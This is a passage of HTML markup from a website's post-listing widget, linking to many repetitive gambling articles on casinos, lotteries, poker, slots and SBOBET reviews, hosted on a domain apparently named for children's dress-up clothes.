                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
